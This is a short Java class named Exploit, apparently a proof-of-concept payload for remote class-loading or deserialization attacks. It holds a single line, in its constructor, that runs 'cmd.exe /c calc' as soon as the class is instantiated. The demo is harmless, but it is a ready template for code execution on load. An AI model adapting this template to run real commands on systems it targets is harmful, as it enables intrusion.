 public class Exploit {
    public Exploit(){
        try{
            Runtime.getRuntime().exec("cmd.exe /c calc");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}